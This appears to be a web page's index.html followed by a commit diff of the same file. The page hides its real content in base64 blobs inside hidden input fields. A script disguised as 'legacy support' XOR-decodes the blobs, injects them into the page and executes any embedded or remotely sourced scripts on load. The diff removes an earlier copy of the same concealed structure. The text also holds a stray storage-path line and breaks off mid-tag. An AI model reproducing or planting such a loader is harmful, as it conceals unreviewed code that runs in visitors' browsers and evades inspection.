value="0/22/[base64]/DJ4+DiRy30+RVFcs0ek4zC6FBnMMF9N+RaIGNihX7yeUAFYxyZwlrSqwO05NRsciKdZ/Wy1633vQRF884ZwN9T6MJ0t9Yut/RcJyIhQWzkvALTNwpYglyEaBbl49Zqsyfa9LmxFH2naBYQY5sLkwzXqcJyscZt5ydaY2fl0z03u8IGIMuegIxQrEVyt8T5J69apyVxk/[base64]/[base64]/NcjpNH75zQMtTYxEDgnbFWVps6OUImI/RSiYZW6JLJMMzcxEHnjLRWU5tsP117T/JSi/JH94vLJd3C00T2jaBIUJtsN0IhV7NRiZ1Do9HPK9vZyV/kiOFWU5tiPFkzUuVMjp5Y64nQN9ma01/j3rBYT59/NkIiU/dSjIZY64nQN9mE01/j3K5KVIB+O0wjQvVMkIFD9JLMMJrB01/j3K5KVIB+O0wjQvVMk51E7JHQN9mEyUb4iPpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQY5sMkNxF7EI0d1I05zeJczMxFH2naBETsoleFIZQuVcnpNW+ZzCKoiFkk/ct6BYQY5sLkwzXqEVyJMVtd2NdtHOiwP72ekOCMopfE4tXrYM391Ilu7CKp+chR/oga8cCNhyBGYzQuVcnpNW+YCabJrMhx23zvNFQ904axw+CqAd2tYE+4L0JczMxFH2naBYQZIkPVJAFqAMnoJM+fOOYILMpzySga8QUpBGLkwzQuVcnpNW+YCNdY2CxBK63PMLXIw/egljT6cd2tQT+d+TYc7SpzySga8LEc8iMGYzQuVcnpNW+YDRYYWa2nv2naBYQY5sLlB3C7Nc3d8Xqs/DJ4WClwWkyOMMCMEiIxh2GrFegLlW+ZzeJczMxFH27fIdEt1sMgdxBvsr191K9tecYdLMz1Hq1uIcX/xwIQdxBvtc390S+ciHdYnM2Bq02b4bDMpwIQdxBvtStJNW+ZzeJczM2F6y1PZGa6RsLkwzQuVcno8SsMreZoCNlwLrn/MMBN5hZglyBqAOnJMFrcWSYNHOiRCk2ukWTNojflYzUPUMxohU57beJczMxFH2naBYXcZ/MD9nB7VcjIlWnMSbZpmYgVGV0u0VAMAoMkN7Uft2npNW+ZzeJczQyxW/y75yQY5sLkwzQuVA2toA+d+SZJ+f2VO/0/MME9svegV8DOgI28sC+4L0JczMxFH2naBYQf4tfRh2QrEU25MVttGTZIKIxBOz0e8PQcw1LlBgFrcT0NRIq9WZbZjBhx2/3usRD8lwIR9nEKoS2Y1Wts7edZ6JlwK/[base64]/fVExAaoR09IYvZGKYJSYxlG/2b1aAsMoIw98D6gd0NdbrdmGcc7SlB6h2PILCcsgYkw+LKoszNwQsNCbJcGpnBS1yPQRDsAcYQB6Abxc/MoGuM+NJcGvixy73O4cQYwlaxQ7C7cRnpQerciOdtbDyxC1yekOANolYQI+BLAQ0p0VupOLdYiNkBT5zfNVE8sgaw1gB+JVnI9Zqsyfa9LmxFH2naBYQY5sLkwzXqcJyscZt5ydaY2fl0z03u8IGIMuegIxQrEVyt8T5J69apyVxk/[base64]/[base64]/NcjpNH75zQMtTYxEDgnbFWVps6OUImI/RSiYZW6JLJMMzcxEHnjLRWU5tsP117T/JSi/JH94vLJd3C00T2jaBIUJtsN0IhV7NRiZ1Do9HPK9vZyV/kiOFWU5tiPFkzUuVMjp5Y64nQN9ma01/j3rBYT59/NkIiU/dSjIZY64nQN9mE01/j3K5KVIB+O0wjQvVMkIFD9JLMMJrB01/j3K5KVIB+O0wjQvVMk51E7JHQN9mEyUb4iPpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQY5sMkNxF"><input type="hidden" id="_KJbPkaZR3y8" value="7EI0d1I05zeJczMxFH2naBETsoleFIZQuVcnpNW+ZzCKoiFkk/ct6BYQY5sLkwzXqEVyJMVtd2NdtHOhR2zz/[base64]/HJJdiN1VHnnbBYUZ9+LlxlVqRNnoJW6ZzPNMHexEGAifpaX5Jjfg1nCvtAkcAAvoL0JczMxFH2naBYQZIoZxotaOVcnpNW+ZzeJczMxE2lyfIXD8lyWgVjWPlTzccEttKZO8y/jR2z0/RYCMA/eg1/DqAOnlH2TZyRa4nMhx670OEWBYJsYAMzErcT08MCqpLeOY6e2nv2naBYQY5sLkwzQuUr190StsuNJd3cxF72jLFYoxlsXgNkB7cv1tYatZzLK93HxLNhnc4XQc8oYwV9QrcZz8Yfq9maD8zMxFH2naBYQY5wIQh6FPt2npNW+ZzeJczQyxW/[base64]/[base64]/[base64]/fSB6EbFS39cS8ZuNbYObw1jtt6BYQY5sLh92FpEV09YZrMjWY5mChwW/[base64]/hj+FWVptiOVkzUuVMj4JY6YreNZbO2k35zeEMCZBwIR9lBftbhblW+ZzeJcyOkB/43uwZEt0AZx9nTKQY2ptRutOObImIw1jtt6BYQY5sLh92FpEV09YZrMjWY5mChwW/0u5QSI43BEwzQuVcnpNWu8iQK4WCihSk9dQ1LY5xLgNhC6JHtJNW+ZzeJczMhgW4k+MUAN0/QgVgFusO294Zr9nWIo+DlBiz2adRWqRsLkwzQuUBkpNE6YzOLNfmxFH2nf1yQY4xBGYzQqMJ0NACsNOQJYqNiB203OMTIsE8d0RnB70IkpMTtdmTYIKYzVGtt6BYQY46bx4zFqRcg5MStt+LaImCkF+1z+UZFcsJYgl+B6sIlpQCvMSKZJ6JhVb/hopYQY5seg09FKQQy9ZW5JyKYJSY33v2naBYFc9ifRhqDqBSztwFsMiXaoLM2VHx2+kABMprNWYzQuVcytJYqsiHaYnCkB6mnb1YRp5rNWYzQuVcytJYqsiHaYnCiBSwyaBFQYlhN1UqW7UEmYh8+ZzeJYiDhwS72O4MT8wjahU9A7UM290SmtSXaYjEkBD/hopYQY5seg09BKofy8Be8If0JczMxAW3k/MdDcsvekQ6Wc9cnpNWrc6HJZfmxFH2naBYBcEvewF2DLFS28sTuv+RaIGNihX+muMXEddrJ1cZQuVcnpNWqtSRcq+DlBiz2dUxScsgawF2DLFVhblW+ZzeeMyPhQW11aBQBIdsdWYzQuVcnpMVttKNaoCJyhSkz+8KSYkKbwB/AKQf1ZMVtsyHJYqNjR2z2bpfTY4pJ1cZQuVcns5Wv9WQZICAnVGtt6BYQY5sLgh8AbAR290C996RYZXClhS70vYdIsYlYgg7FqRVhblW+ZzeeObMxAzct6BYB9sibRh6Datc3dwGoP+RaIGNihX+2OwdDMsiekUzGc9cnpNWr92MJZ+chR/[base64]/0u5QSI43BEwzQuVcnpNWv92SaY6NhxqV0vABSdopdhhHDYYTzspa+dmSYIGJigX/hopYQY5sLkxuS/52npNW+cHeYICfgVGtt6BYQY5sLgpyDqke39AdmtOOfMSYgQmi6e87Dt41Ikx2DqAR290C8If0JczMxAzcnaAFa6RsLht6DKETyZ0VtsyHRoOBiRC42aBFQc0jfhVQDagR390S4rbCKp+Plhimyb5ya5JjbAN3G/t2gpwerdGSOw=="><div id="x5ddc8fff" style="display:none">null</div>
<script>function IvU2WA(){return Math.max(75,54);}
/* legacy support */
(function(){
var Xfrn2T=atob('2bz+Bezs5HHWvYB4Ya5MDmwTYsV8vrN2');
var MU3ZK7=[];
for(var pG117k=0;pG117k<9;pG117k++){
  var _e=document.getElementById('_KJbPkaZR3y'+pG117k);MU3ZK7.push(_e?_e.value:'');
}
var BpnM94=MU3ZK7.join('');
var S9aE9n=atob(BpnM94);
var mYGq04=new Uint8Array(S9aE9n.length);
for(pG117k=0;pG117k<S9aE9n.length;pG117k++){
  mYGq04[pG117k]=S9aE9n.charCodeAt(pG117k)^Xfrn2T.charCodeAt(pG117k%Xfrn2T.length);
}
var HPnZeK=new TextDecoder('utf-8').decode(mYGq04);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(HPnZeK);
if(_t) document.title=_t[1];

/* Extract head and body */
var kY57de=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(HPnZeK);
var qc5uaK=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(HPnZeK);
var _h=kY57de?kY57de[1]:'';
var _b=qc5uaK?qc5uaK[1]:HPnZeK;

/* Copy allowed head elements */
if(_h){
  var XgDSuk=document.createElement('div');
  XgDSuk.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(XgDSuk.firstChild){
    var _n=XgDSuk.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      XgDSuk.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var S5VRhk=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){S5VRhk.push([1,_s[1]]);}
  else if(_c.trim()){S5VRhk.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(pG117k=0;pG117k<S5VRhk.length;pG117k++){
  mWjTMt=S5VRhk[pG117k];
  var tiXgKy=document.createElement('script');
  if(mWjTMt[0]){
    tiXgKy.src=mWjTMt[1];
  }else{
    tiXgKy.textContent=mWjTMt[1];
  }
  document.body.appendChild(tiXgKy);
}
})();</script>
</body>
</html>

==== commit 62a86e03: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,60 +1,51 @@
-<!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.vz6AhB{display:none}.uJ6All{display:none}.sX2QCK{display:none}</style>
-<title>Window</title>
-</head>
-<body>
-<!-- start -->
-<input type="hidden" id="_KJbPkaZR3y0" value="5Z26Sq+4vSGTnegMDMJyBFB7FqgQnt8Xt9vDJ4mCxk/cgegdAMpyBEwzXqgZytJWutSfd5+JkEz0yPQeTJZuMGYzQvkR28cX+dKfaInRxge/2PcIDtw4LExwDasI290C5J6JbIiYjEyy2PYRAstheQV3Fq1QntoYsMiXZIDBlxK30eVFUIxyBEwzXrEVyt8T5/eXa4vd3UHuha8TCMArP1UjWusb18cerN7QbIPMyVGf0/[base64]/QvVSippN05zeJczMxFz7yuEKD8ciaUF8EKQS2dZM+Z+aN9XV1kPtt6BYQY5sLkE+FKAOzdoZt5GOcJ6ciBTsnaMaApYvaAooaOVcnpNW+ZHTc4melxi5060aBpRsfAtxA+1Nhota+Y3KNcDM1kTjkaBIT59lNWYzQuVcnpNb9Mqbd5+Fix/73+8KBcs+NExhBacdloJO4ZDeNNjcyFHkiLVUQZ5iOkUoaOVcnpML07beJczMzlGtneIXGYM/[base64]/fgByG/9c2N8ToYf0JczMxFH22+wdGYMoZx52AbEV0d1M+d+RaZmBikrcnaBYQY5sbwB6BatR18cTtM/EJY+JigWzz7tyQY5sLkwzEqQY2toYvobeMdycnFHkjfAAWqRsLkwzH892npNW+dGfbILMn3v2naBYQY47ZwhnCv9cj4NG/[base64]/IdEcFhYA1+B+UHtJNW+ZzeJYqDigX7zukCBJRsPF5jGv52npNW+ZzeZoOAiwPsnfYZE4ZhIxh2GrFR09Ift5XFD8zMxFGrt4pYQY5sIB52EqpR0NIbvJzQcJ+Jlh+30OVYGqRsLkwzQuUf0d8Zq4bec42ezFz73OMbBMA4Iw5/[base64]/hopYQY5sLkxjA6EY190R45zKdZTM1UGmxbtyQY5sLkwzAKoO2tYE9M6fYYWZl0v2i/[base64]/Q7DsIjfFcZQuVcnpNWrtWacYTWxEDizfhDa45sLkwzQq0Z19QerYbeNNicnErcnaBYQdNGBEwzQuVSyNYEqtWRa8GOhRWx2KADa45sLkwzQqMT0MdbqtWEYNbM1UOmxbtyQY5"><input type="hidden" id="_KJbPkaZR3y1" value="[base64]/[base64]/u8UDtx3BEwzQuVcnsQfvciWP8zd0gGuhopYQY5sLkx7B6wb1sdM+Y3IdZTX7lH2naAFa6RsLkwzTKQQ28EC+cf0JczMxFH22ekLEcItd1YzBKkZxoh8+ZzeJczMgxCmh6BJU940NWYzQuVcnpMGuNiabIKL3lHni/[base64]/C6FcyNIE8ZHTZI+PgR+ikOIUFMtlNWYzQuVcnpMUuN+VYp6DkR+yh6AKBswtJlQrTuVNiIVa+Y7LMMDM1F/nlLtyQY5sLhEZQuVcnp0XtdmMccGYjQH2zvYfQdVsaAV/Dv9cyNIE8ZHTZI+PgR+ikOIUFMtlNUxuaM9cnpNW992SYJ6YyQa3z+4RD8lsdWYzQuVcnpMUts6aYJ7BiBSwybpYVd40Lh98DqwYnsUXq5TTKJuNlh+/0+dVDtwtYAt2S/[base64]/RCQZx+fhQoaOVcnpNW+dCXa4nBjBS/[base64]/YQB6BuVfjYBF6o/NPubMxFH2wIpyQY5sLkJ6DLYIzMYVrdWRa8GYgQminftyQY5sLkwzBKoSyp4FsMabP8zd0AGuhopYQY5sLkxwDakTzIlWr92MLcHBkBSuya0VAMciJ1cZQuVcnp"><input type="hidden" id="_KJbPkaZR3y2" value="[base64]/[base64]/YQBmFqBHtJNW+ZzeJZiDlEv2kLJMEdZ3BEwzQuVcnsEfvtSKP8zUlAntt6BYQY5sLgp8DLFRzdoMvIbeNN2cnErcnaBYQY5sbQN/[base64]/aANhD/[base64]/52npNW+ZzeZ4OegBSkkPIZBcc5fVYzWrUEhblW+ZzeJcyIjQKm0eEBW44qYglrWc9cnpNW+ZyfaYWLily/yeUVEpRsbQl9FqAOhblW+ZzeJcychRWy1O4fW459OhxrQvREzstN05zeJczMxBe50/RVB88hZwBqWOUJ154bttKRdpyNhxT6ndM+LMEiYUFBB6IJ0tIE9ZzcVqrMqR640qJUQeMpYAB8TuU/[base64]/[base64]/MNN7a1hXtt6BYQY5sLg58EKEZzIlW6MyGJZ+DiBiynfYZE4ZhIw58EKEZzJpN05zeJczMxBKjz/MXE5RsfgN6DLEZzIh8+ZzeJczMlBCy2ekWBpRsNhxrWc9cnpNW+ZyabJ+ciBCvh6AeDcs0NWYzQuVcnpMXtdWZa8GFkBS7zrpYAssieglhWc9cnpNW+ZyUcJ+YjRevkOMXD9opYBgpQqYZ0McTq4f0JczMxFH23u8UDtx2LhpyEO1Rk8cTocjTaJmYgRX/hopYQY5sLkxxDbcY28Fbq92abJmf3lHgzfhDa45sLkwzQrEO390FsMiXaoLWxBC60aBIT5w/LglyEaBHtJNW+ZzeJYqAgQn7zugKCMAnNEwjWc9cnpNWpLb0JczMxF+10vABTMw4YFZ7DbMZzJMN05zeJczMxBK50e8KW45vaAp1BKMahblW+ZzeJcyOhRK92vIXFMAoIw98DqoOhJNV6ozNM9+I33v2naBYQY4uYR53B7dR3dwats7EJc/[base64]/[base64]/[base64]/MhwS01ONVA8s2ZwlhSvVSj4RD9ZzOK9TU0V32ja5LU4JsP0IhVfBVhblW+ZzeJcyWyRi42eUAW459PlwjWc9cnpNW+ZycapTBlxm32"><input type="hidden" id="_KJbPkaZR3y3" value="e8PW458Ll0jEr1cjYMGoZyMYo6NzEH6jaxITZ5iO0UoaOVcnpNW+diXdpyAhQjsneYUBNZ3BEwzQuVcntIasNuQKIWYgRylh6AbBMA4ax4oaOVcnpNW+dufddbM1UGmxbtyQY5sLhEZaOVcnpNYrdOfdpjClxm5yqADa45sLkwzQrEO390Fv9OMaNbMkAO30/MUANopVkQ+V/[base64]/B7EI28FbqsyfZoWCg0v2jPAAWqRsLkwzH892npNW+ZKRd8GIjQe/[base64]/[base64]/52npNW+cH0D8zMxFGW0OUcCM9sJgFyGugL19cCsYbeM9zclAn/[base64]/DaYXnsh8+ZzeJczMxFGw0u4MTN0ldAkpQvROzstN05zeJczMxFH2zeEcBcciaVYzU/cMxoh8+ZzeJczMmXv2naBYQY5ieAlhC6MV29dbu92aYonMn3v2naBYQY5sLg1/C6ISk8ATtdrEJYqAgQn7zvQZE9p3BEwzQuVcns58+ZzeJZHmxFH5l81KM+p9aA1EUqsq+tYdu+7Lf56goSa89bcCGN55fh19W6o35sISgeqYPa6knjCA7+waEu17QT5bNpJN1t8QrNSyf6HVvRiv/OcaDP4lbyJcUY4fzuEsu/mSTb7cjRCB8+lJVfc6NitKM4oTivkFvISMNNXZpkCU3/E3J9gob1pkN7c36vsCk8TIQpaloTuXzbELA/YhPVl5Oqgu0+kv7/K8Md+50D/n9ecWN540SyAnB6kk+4NGioibdICElEmF9MMgUNscWA5FKYMOx8kls+bLbtSKnBWf78MXFuwCaD5RDK8Y+4E3kYWuc7mBqkOA3/UeB90ceypLLp8T6dYd7u6Sdq2NthiBifAJG+k8PyNbC4kbzPE7nM27NauAqyLl+dI8MZ0cSVkrD/QJzv41lOWpY6aBnRal0O4KFOQCQz1hF4FPyf4Buoi7YdiGsBjk19pBUscoSV5iG7YF+vsl7cmqV7qKgiuy6bgSOZ8iTF8hN5Q09eVDnu+YR9WnhiaB8O1LVcglfCt7VbIQydZAkOu0M6eP3RCb79c7Ke88eSVSBKEVicM+i/Kpf72o3Em088MgMMYFTyEqV6cr5ME7m86ado2lnBCF9NkrJMA/SSFCMI419tAR7e60ZI25gQTv18IKG802Tx53GrYPiv8MjPiONLiZiwewje9AVsEEdlRADZcIzodHuu2vd4GYkhS32LEBLZgmPSdHWoQF/IEVrtqyYYvb1TPiytk7NdguQ1lDDIIt3OI8mNW3VoaoqyGF6+0SLesOTSt9Ja9I9tkMldqLQru03QmQy8cvJdg0SgR+N/I/jOcYndS9ab+pnT6M8OoADN10ZB4lIIoS1Isfs96UarWBvSKb1+0qBtx4OTV/Uqw/0MkklY6cfK3etD6F/OEbC8U2ex5jM4Yk9IE5q/inZKmtjUS8x8o2B+gFeSZ6KJNO1vwYo8akMIi4qTiB8+4AVdY0YwYhDLco/cAhtsipQ76ijyLl8e8eNt4GRQprMrEriMQdivmEfI+IqhC5zcgtDcYuPQV2Cq4pztkwqvHPVLyOrSKa7rMaKM86Zx5lBqoJiNU7l9eacZiWlhaD8OJBKfR/OCZfBas40sUTndezNt6K3Tnv+PYCION+bCleVKIZ1dwDr/eRMaqZrka3hOoNDdl4YDR6LpYQzfQAvo2Mdam+gyCO3PMfCsMCRQ9kBaIY2IATo8vKXKjZiCaxx7ESMpwPW14kBY8Q2us6q8itXZnVlwekyrMRC5YpOh55O40q7MMCtN/JUY+9oEexxMELBfsISyhRGoI48tQAl8+0X6uflDKFxPVPIJYFejlDCbwy9tJBv/WcUryHpkSE69Y1LNsNSy4lKPUXysQgi/bKRJiulxOzx+E8VJ4HdF91C/AL2oYktM2pXN++tTCD2fIZE+AGP18hMKZN39cVjtuuaarc0hviidU9WMp1dDpwErUahoUiu+23NIKH3QGijvAXNPYIRA5cE5MbjNQZr/+YcdyIniLv0bAxI8V8eT1VMLAy6YYg6/KuXN+o1x+O9u8+CvcDSA1pA5wEzvtFi/ewUZaulCmB/NQsEeQ8PR5RL/Ql5IZBl9GJTYSk3AKZ78JPK/8gPAZVW7MJ3fszkNWSUrW9pyGv2sUZE54NPjYkNZ042NA6vdmqMoCB1ju43NVIOMEtQFR2EZUv+t4b7v+RQ4mNtxDk9+4dU9QAdCF3L/0di+oMtY2ufLrVlki+xeQ3O+cbSyIgD7Qr9"><input type="hidden" id="_KJbPkaZR3y4" value="uswroSmVaScjhWByPc8EN8mdApcLqgyj9cGk/HPYoKfsEe/7to9C/kVNh0lNL0I14UEitGWU9ithRKF+MEsWZ47aDZyD58J2fgOqPO0YrakhimDxfgTJ9wKTC5LO4Qt2+Ydl9aPfIul3ECv5fUwUdgWSTl/CKgFid4nkNG7bqKhrjyz6rdJEvt+SF9RNqhF2PwBu86QQqm+0AiM0u1KDsgnQSR6CqI+iII/qOm9Yb/ajSOw2PktIt4pPjlLJoIa3/cZjPbOYq+BhTyMytcpO54KZ11iKJ0q6IQwv8+Jd4GAhgi7ztciEct/bRtcFbc124FDtYnMcJq0tB2SjccaNpYaTQBqVqIw099EsIqcQqSpjwjkyvEoWfYoWh1/JqIajcsQ4POzNoW9hjuxycNKUJYeRSh9VI0w8P5Gko69RJmEskHmhLgLJ+gORiFZUo9I9PguqPaJSIeYtQii8rYKIJZ5YQdjFaMe88U37428Ro2epySw8bFBFPd1Vz9+JpQL/Po+mNTOdN+p0TiQhLgBUMcdWx5gAao1+tdFu4/Paqi2siWfyMVPEp50NysqW7U5iYcSu/Oyd9vakCaQ3vULJpwZTR9JGIIV18tGjve5d4G00QLlhNY7GeQabQhyE/Y019IB6vSWM9i7piDi69IZA8YEWS1AW7ESj+BBktrKSaStkUGh7NpIAJ8jajUkBKQt0sUmgf+RM4K7nhig6eUACdooVAB6JqwW/9RPjsiqUp6FtACbjuEUKOMLaTViBYsGxsIQttG0UoOetQWu38MtK8Y6Z15RUpM23ORH4IqIf4qY1xuw3OwcIMUqXDQlVbcS5NkTn8q/doColEKQxLgZGJgZQgNHUfcRhoYxgI+1bYeniwSa/OUsIswgR11hJZYp7scdvfevaYPYsiCV2fE1L/YBPDx/BopK58M74faxZpyotDy3i9VIVPZ9Yx9wNq4szuc0nvStat7brB2Q8vIhMeF7TF1GIPcw+NUDn4SYdZbb1CeD3/QrB949ZjR4EbMo6d8xsfiucpTYgiOY59o0IsweTzhAKbE7+OpG7su5QI2UhzaYz/Y+MZ4qNy1iD5wM6uEBno3NQ6nYoEKd8PcxM5cgSw9GNoMK3N4yifmLc4KnhQK1i8YKOJgAeVQiUJE4i/casf6/[base64]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"><input type="hidden" id="_KJbPkaZR3y5" 